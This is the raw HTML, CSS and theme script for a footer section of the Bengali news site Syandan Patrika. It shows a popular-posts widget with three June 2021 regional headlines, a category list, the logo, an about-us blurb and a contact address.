<style>.td-theme-wrap .tdi_96 .td-block-title>*,.td-theme-wrap .tdi_96 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_96 .td-subcat-item a:hover,.td-theme-wrap .tdi_96 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_96 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_96 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_96 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_96 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_96 .td_quote_on_blocks,.td-theme-wrap .tdi_96 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_96 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_96 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_96 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_96 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_96 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_96 .td-read-more a,.td-theme-wrap .tdi_96 .td-weather-information:before,.td-theme-wrap .tdi_96 .td-weather-week:before,.td-theme-wrap .tdi_96 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_96 .td-post-category,.td-theme-wrap .tdi_96 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_96{margin-bottom:48px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_96{margin-bottom:20px!important}}</style>
<style>.tdi_96 .td-image-wrap{padding-bottom:70%}.tdi_96 .entry-thumb{background-position:center 50%}.tdi_96 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_96 .td-image-container,.ie11 .tdi_96 .td-image-container{flex:0 0 auto}.tdi_96 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_96 .td-module-meta-info,.ie11 .tdi_96 .td-module-meta-info{flex:1}body .tdi_96 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_96 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_96 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_96 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_96 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_96 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_96 .td-post-vid-time{display:block}.tdi_96 .td-post-category:not(.td-post-extra-category){display:none}.tdi_96 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_96 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_96 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_96 .td-read-more{display:none}.tdi_96 .td-author-date{display:inline}.tdi_96 .td-post-author-name{display:none}.tdi_96 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_96 .td-icon-star,.tdi_96 .td-icon-star-empty,.tdi_96 .td-icon-star-half{font-size:15px}.tdi_96 .td-module-comments{display:none}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_96 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_96 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_96 .td-block-title a,.tdi_96 .td-block-title span{font-size:18px!important}.tdi_96 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_96 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_96 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_96 .td-module-container:before{bottom:-13px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_96 .td-module-meta-info{padding:0 0 0 13px}.tdi_96 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_96 .td_module_wrap{float:right}.tdi_96 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_96 .td-module-container:before{bottom:-10px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_96 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_96 .td_module_wrap{float:right}.tdi_96 .td-module-container:before{bottom:-13px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_96 = new tdBlock();
block_tdi_96.id = "tdi_96";
block_tdi_96.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"\u099c\u09a8\u09aa\u09cd\u09b0\u09bf\u09af\u09bc \u09aa\u09cb\u09b8\u09cd\u099f","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"popular","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"-52983","rev_txt":"#ffffff","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_96","tdc_css_class":"tdi_96","tdc_css_class_style":"tdi_96_rand_style"}';
block_tdi_96.td_column_number = "1";
block_tdi_96.block_type = "td_flex_block_1";
block_tdi_96.post_count = "3";
block_tdi_96.found_posts = "27059";
block_tdi_96.header_color = "";
block_tdi_96.ajax_pagination_infinite_stop = "";
block_tdi_96.max_num_pages = "9020";
tdBlocksArray.push(block_tdi_96);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">জনপ্রিয় পোস্ট</span></h4></div><div id=tdi_96 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://syandanpatrika.in/rajya/article-150"  rel="bookmark" class="td-image-wrap " title="মুখ্যমন্ত্রী কোভিড স্পেশাল রিলিফ প্যাকেজ প্রকল্পের পরিসংখ্যান দিলেন জেলাশাসক" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://syandanpatrika.in/wp-content/uploads/2021/06/IMG-20210630-WA0005-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://syandanpatrika.in/rajya/article-150"  rel="bookmark" title="মুখ্যমন্ত্রী কোভিড স্পেশাল রিলিফ প্যাকেজ প্রকল্পের পরিসংখ্যান দিলেন জেলাশাসক">মুখ্যমন্ত্রী কোভিড স্পেশাল রিলিফ প্যাকেজ প্রকল্পের পরিসংখ্যান দিলেন জেলাশাসক</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-30T17:20:08+05:30" >June 30, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://syandanpatrika.in/rajya/article-136"  rel="bookmark" class="td-image-wrap " title="নেপাল, শ্রীলঙ্কাতেও বিজেপি সরকার চান অমিত শাহ, দাবি করলেন বিপ্লব দেব" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://syandanpatrika.in/wp-content/uploads/2021/06/biplab-kumar-deb_23f95e22-4baa-11e8-b98f-44ca1ff8ed36-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://syandanpatrika.in/rajya/article-136"  rel="bookmark" title="নেপাল, শ্রীলঙ্কাতেও বিজেপি সরকার চান অমিত শাহ, দাবি করলেন বিপ্লব দেব">নেপাল, শ্রীলঙ্কাতেও বিজেপি সরকার চান অমিত শাহ, দাবি করলেন বিপ্লব দেব</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-30T15:53:56+05:30" >June 30, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://syandanpatrika.in/rajya/article-153"  rel="bookmark" class="td-image-wrap " title="এডহক পদোন্নতি সংবিধান বহির্ভূত : জিতেন্দ্র" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://syandanpatrika.in/wp-content/uploads/2021/06/IMG-20210630-WA0006-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://syandanpatrika.in/rajya/article-153"  rel="bookmark" title="এডহক পদোন্নতি সংবিধান বহির্ভূত : জিতেন্দ্র">এডহক পদোন্নতি সংবিধান বহির্ভূত : জিতেন্দ্র</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-30T22:55:47+05:30" >June 30, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_98  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_98{vertical-align:baseline}.tdi_98 .vc_column-inner>.wpb_wrapper,.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_99 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_99" >
<style>.td-theme-wrap .tdi_99 .td-block-title>*,.td-theme-wrap .tdi_99 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_99 .td-subcat-item a:hover,.td-theme-wrap .tdi_99 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_99 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_99 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_99 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_99 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_99 .td_quote_on_blocks,.td-theme-wrap .tdi_99 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_99 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_99 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_99 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_99 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_99 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_99 .td-read-more a,.td-theme-wrap .tdi_99 .td-weather-information:before,.td-theme-wrap .tdi_99 .td-weather-week:before,.td-theme-wrap .tdi_99 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_99 .td-post-category,.td-theme-wrap .tdi_99 .td-post-category:hover{background-color:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_99{margin-bottom:20px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_99 .td-cat-name{color:#ffffff}.tdi_99 .td-cat-no{color:#ffffff}.tdi_99 li:hover .td-cat-name{color:#4db2ec}.tdi_99 li:hover .td-cat-no{color:#4db2ec}.tdi_99 .td-block-title a,.tdi_99 .td-block-title span{font-size:18px!important}@media (min-width:768px) and (max-width:1018px){.tdi_99 li{font-size:13px!important;line-height:26px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">জনপ্রিয় ক্যাটাগরি</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://syandanpatrika.in/category/rajya"><span class="td-cat-name">রাজ্য</span><span class="td-cat-no">15683</span></a></li><li><a href="https://syandanpatrika.in/category/sirsa-sambad"><span class="td-cat-name">শীর্ষ সংবাদ</span><span class="td-cat-no">7383</span></a></li><li><a href="https://syandanpatrika.in/category/biswa-sambad"><span class="td-cat-name">বিশ্ব সংবাদ</span><span class="td-cat-no">4134</span></a></li><li><a href="https://syandanpatrika.in/category/jatiya"><span class="td-cat-name">জাতীয়</span><span class="td-cat-no">3531</span></a></li><li><a href="https://syandanpatrika.in/category/khela"><span class="td-cat-name">খেলা</span><span class="td-cat-no">3014</span></a></li><li><a href="https://syandanpatrika.in/category/binodana"><span class="td-cat-name">বিনোদন</span><span class="td-cat-no">406</span></a></li><li><a href="https://syandanpatrika.in/category/prayukti"><span class="td-cat-name">প্রযুক্তি</span><span class="td-cat-no">128</span></a></li><li><a href="https://syandanpatrika.in/category/sreni-bahirbhuta"><span class="td-cat-name">শ্রেণী বহির্ভূত</span><span class="td-cat-no">116</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_101  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_101{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_101,.tdi_101 .tdc-inner-columns{display:block}.tdi_101 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_103  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103 .vc_column-inner>.wpb_wrapper,.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_103{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_105  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-bottom:20px!important}}</style></div></div></div></div></div><div class="vc_row_inner tdi_107  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_107{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_107,.tdi_107 .tdc-inner-columns{display:block}.tdi_107 .tdc-inner-columns{width:100%}.tdi_107{padding-bottom:30px!important}.tdi_107 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_107{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_109  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_109{vertical-align:baseline}.tdi_109 .vc_column-inner>.wpb_wrapper,.tdi_109 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_109 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_109{width:25%!important}@media (max-width:767px){.tdi_109{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_110 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_110" >
<style>.tdi_110{margin-top:37px!important}@media (min-width:768px) and (max-width:1018px){.tdi_110{margin-top:44px!important}}@media (max-width:767px){.tdi_110{margin-top:0px!important}}</style>
<style>.tdi_110 .tdb-logo-a,.tdi_110 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_110 .tdb-logo-svg-wrap{display:block}.tdi_110 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_110 .tdb-logo-img-wrap{display:block}.tdi_110 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_110 .tdb-logo-text-title{display:block}.tdi_110 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_110 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://syandanpatrika.in/" title="Syandan Patrika"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" class="tdb-logo-img td-retina-data" data-retina="https://syandanpatrika.in/wp-content/uploads/2023/07/SP-Logo-W.png" data-src="https://syandanpatrika.in/wp-content/uploads/2023/07/SP-Logo-W.png" alt="Syandan Patrika"  title="Syandan Patrika"  width="1524" height="874" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://syandanpatrika.in/wp-content/uploads/2023/07/SP-Logo-W.png" src="https://syandanpatrika.in/wp-content/uploads/2023/07/SP-Logo-W.png" alt="Syandan Patrika"  title="Syandan Patrika"  width="1524" height="874" /></noscript></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_112  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_112{vertical-align:baseline}.tdi_112 .vc_column-inner>.wpb_wrapper,.tdi_112 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_112 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_112{width:41.66666667%!important}@media (max-width:767px){.tdi_112{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_113 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_113" >
<style>@media (max-width:767px){.tdi_113{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_114 .tdm-title{color:#ffffff}.tdi_114 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_114 "><h3 class="tdm-title tdm-title-md">আমাদের সম্পর্কে</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_115 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_115" >
<style>@media (max-width:767px){.tdi_115{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_115{text-align:left!important}.tdi_115 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_115 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">সংবাদপত্র আপনার সংবাদ, বিনোদন, সঙ্গীত ফ্যাশন ওয়েবসাইট। আমরা আপনাকে সরাসরি বিনোদন শিল্পের সর্বশেষতম ব্রেকিং নিউজ এবং ভিডিও সরবরাহ করি।</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_116 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116" >
<style>.tdi_116{margin-top:21px!important}@media (max-width:767px){.tdi_116{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_116{text-align:left!important}.tdi_116 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}.tdi_116 .tdm-descr a{color:#1aa4ce}@media (min-width:768px) and (max-width:1018px){.tdi_116 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">যোগাযোগ করুন: <a href="mailto:syandanpatrika@gmail.com">syandanpatrika@gmail.com</a></p></div></div></div></div><div class="vc_column_inner tdi_118  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_118{vertical-align:baseline}.tdi_118 .vc_column-inner>.wpb_wrapper,.tdi_118 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_118 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_118{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_119 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119" >
<style>@media (max-width:767px){.tdi_119{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_120 .tdm-title{color:#ffffff}.tdi_120 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_120 "><h3 class="tdm-title tdm-title-md">অনুসরণ করো</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_121 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_121" >
<style>@media (max-width:767px){.tdi_121{justify-content:center!important;text-align:center!important}}</style>
